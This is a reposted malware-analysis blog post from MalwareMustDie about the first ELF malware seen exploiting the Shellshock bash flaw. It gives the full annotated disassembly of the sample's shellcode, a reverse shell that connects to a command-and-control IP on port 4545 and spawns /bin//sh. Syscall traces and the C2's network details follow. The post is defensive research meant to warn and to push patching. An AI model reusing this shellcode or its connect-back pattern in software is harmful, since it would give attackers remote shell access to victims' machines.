📚 MMD-0027-2014 - Linux ELF bash 0day (shellshock): The fun has only just begun...
💡 Newskategorie: Video
🔗 Quelle: blog.malwaremustdie.org
Background: CVE-2014-6271 + CVE-2014-7169
During the mayhem of bash 0day remote execution vulnerability CVE-2014-6271 and CVE-2014-7169, not for bragging but as a FYI, I happened to be the first who reversed for the first ELF malware spotted used in the wild. The rough disassembly analysis and summary I wrote and posted in Virus Total & Kernel Mode here --> [-1-] [-2-] credit) (the credit is all for her for links to find this malware, for the swift sensoring & alert, and thanks for analysis request, we won't aware of these that fast w/o her).
The fun has only just begun...
FYI: Not only malware but TONS of #Linux #shellcode #exploit #ELF/#script can be used to attack #shellshock vulnerable systems < #PatchNow!
— Hendrik Adrian (@unixfreaxjp) September 26, 2014
Which leads to this malicious ELF file served online: 
Do the pure reversing..
This ELF "malware" is working differently, it connects to remote host with attempt to bind connection on the certain port while spawning the shell "/bin//sh" upon connected, yes, a remote shell backdoor. Coded with ASM & shellcode to Linux kernel's system call addresses.
For your conveniences, I wrote my decoding scratch & disassembly of all malware bits below in comments, for all of us to see how it works:
0x08048054 31db xor ebx, ebx↑this is all to find out it back-connects to ip 27.19.159.224 in port 4545 & spawning shell "/bin//sh" of the infected host after connected to that remote host. I think I saw this as shellcode, was used in about a lot in 2011 or 2012..
0x08048056 f7e3 mul ebx
0x08048058 53 push ebx
0x08048059 43 inc ebx // = "SYS_SOCKET" = "socket" ()
0x0804805a 53 push ebx // Build arg array for INET { protocol = 0, push BYTE 0x1 ; (in reverse) SOCK_STREAM = 1, push BYTE 0x2 ; AF_INET = 2 }
0x0804805b 6a02 push 0x2 // 0x0002 = "PF_INET"
0x0804805d 89e1 mov ecx, esp // ecx = pointer to arg array
0x0804805f b066 mov al, 0x66 // socketcall (syscall # 102)
0x08048061 cd80 int 0x80 // call interrupt / exec
0x08048063 93 xchg ebx, eax
0x08048064 59 pop ecx
0x08048065 b03f mov al, 0x3f // 0x08048067 cd80 int 0x80 // call interrupt _syscall
0x08048069 49 dec ecx
0x0804806a 79f9 jns 0x108048065 // loop to re connect..
:
0x0804806c 681b139fe0 push 0xe09f131b // 0xe09f131b addr "to IP"
0x08048071 68020011c1 push 0xc1110002 // 0xc1110002 addr "to ports#"
0x08048076 89e1 mov ecx, esp // server strct pointer
0x08048078 b066 mov al, 0x66 // socketcall (syscall # 102)
0x0804807a 50 push eax
0x0804807b 51 push ecx // value: "\002" // AF_INET = 2
0x0804807c 53 push ebx // ebx =2 = sys_bind / bind()
0x0804807d b303 mov bl, 0x3 // system call: _connect()
0x0804807f 89e1 mov ecx, esp //ecx = "arguement array" "\a"
0x08048081 cd80 int 0x80 // int 0x80 .. _syscall / call interrupt / exec
:
0x08048083 52 push edx ; push null string termination
0x08048084 682f2f7368 push 0x68732f2f // push "//sh" to the stack
0x08048089 682f62696e push 0x6e69622f //push "/bin" to the stack
0x0804808e 89e3 mov ebx, esp // addr of "/bin//sh" into ebx via esp
0x08048090 52 push edx // push x32 null terminator to stack
0x08048091 53 push ebx // push string address to stack up from null terminator point
0x08048092 89e1 mov ecx, esp // arg array with string ptr
0x08048094 b00b mov al, 0xb
0x08048096 cd80 int 0x80 // execve("/bin//sh", ["/bin//sh", NULL], [NULL])
Just in case you want to see how I reversed it: (guess.. what tool is it?? *smile)
Confirming reverse engineering:
socket(PF_INET, SOCK_STREAM, IPPROTO_IP) = 3The dup stub burps as per coded strings. It is self-explanatory.
dup2(3, 2) = 2
dup2(3, 1) = 1
dup2(3, 0) = 0
connect(3, {sa_family=AF_INET, sin_port=htons(4545), sin_addr=inet_addr("27.19.159.224")
Reversing is confirmed, next step is... let's bang their door! :-))
fu4k 12467 mmd 0u IPv4 243888042 0t0 TCP we-bang-u.mmd.org:33787->27.19.159.224:4545 (SYN_SENT)It looks like he doesn't want to play with my "knock knock" game.. :-(( #bummer
fu4k 12467 mmd 1u IPv4 243888042 0t0 TCP we-bang-u.mmd.org:33787->27.19.159.224:4545 (SYN_SENT)
fu4k 12467 mmd 2u IPv4 243888042 0t0 TCP we-bang-u.mmd.org:33787->27.19.159.224:4545 (SYN_SENT)
fu4k 12467 mmd 3u unix 0xffff88018aad94c0 0t0 243884464 socket
fu4k 12467 mmd 4u unix 0xffff88018aad8e40 0t0 243884465 socket
fu4k 12467 mmd 5u unix 0xffff88018aad8e40 0t0 243884465 socket
fu4k 12467 mmd 6r FIFO 0,8 0t0 243884466 pipe
fu4k 12467 mmd 7w FIFO 0,8 0t0 243884466 pipe
fu4k 12467 mmd 8u IPv4 243888042 0t0 TCP we-bang-u.mmd.org:33787->27.19.159.224:4545 (SYN_SENT)
This is the CNC IP source:
IP: "27.19.159.224"
ASN: "4134"
CIDR: "27.16.0.0/12"
Code: "CHINANET"
Contry: "CN"
ISP: "CHINATELECOM.COM.CN"
AREA: "CHINANET HUBEI PROVINCE NETWORK"
Detection ratio
As always for a new ELF malware found.. AV detection is ZERO (FUD/FullyUnDetected):
Sample is (always) shared
I am sharing the sample in kernelmode, I register new ELF malware repository name: "Linux/binsh" [LINK]
Epilogue
So we have "another" crook start playing with ELF hacks for spying purpose on shellshock too :-)
Thank you
Thank you to IT media article who directly mentioned and linked to us:
http://www.ehackingnews.com/2014/09/shellshock-bash-bug.html
http://www.zdnet.com/hackers-jump-on-the-shellshock-bash-bandwagon-7000034095/
http://www.csoonline.com/article/2687958/application-security/shellshock-bash-vulnerability-being-exploited-in-the-wild-red-hat-says-patch-incomplete.html
http://www.version2.dk/artikel/botnets-kaster-sig-over-kritisk-shellshock-saarbarhed-shanghaje-linux-servere-68791
http://www.solidot.org/story?sid=41294
http://www.bkjia.com/xtaq/885386.html
Thank you to the IT media article who mentioned our work:
http://www.newsfactor.com/story.xhtml?story_id=94303
http://linux.cn/article-3909-1.html
http://newsbiz.yahoo.co.jp/detail?a=20140926-35054302-cnetj-nb
http://japan.zdnet.com/security/analysis/35054302/
http://www.zdnet.co.kr/news/news_view.asp?artice_id=20140926101159
http://www.zdnet.de/88206884/apple-mehrheit-der-mac-nutzer-ist-von-bash-luecke-nicht-betroffen/
http://www.cnet.de/88137503/bash-bug-exploit-code-fuer-shellshock-luecke-entdeckt/
http://www.zdnet.de/88206816/ersten-angriff-auf-bash-luecke-linux-und-unix-entdeckt/
http://www.silicon.de/41604047/shellshock-erste-angriffe-auf-linux-leck/
http://www.baomoi.com/Phat-hien-nhung-tan-cong-dau-tien-loi-dung-lo-hong-Bash/76/14901865.epi
http://www.downloadblog.it/post/116264/shellshock-primi-attacchi-col-bug-nella-bash-di-linux
http://ictnews.vn/cntt/bao-mat/phat-hien-nhung-tan-cong-dau-tien-loi-dung-lo-hong-bash-119952.ict
http://codigofonte.uol.com.br/noticias/primeiros-ataques-usando-bug-bash-sao-descobertos/19514
Thank you for blog and commments links:
http://contagiodump.blogspot.com.es/2014/10/shellshock-payload-sample-linuxbashlet.html
http://www.kernelmode.info/forum/viewtopic.php?f=16&t=3506
http://habrahabr.ru/company/eset/blog/238257/
http://blog.0day.jp/2014/09/bash-0dayreal-time.html
Stay safe..there will be more of these.. #MalwareMustDie!
...

 800+ IT
News
als RSS Feed abonnieren
800+ IT
News
als RSS Feed abonnieren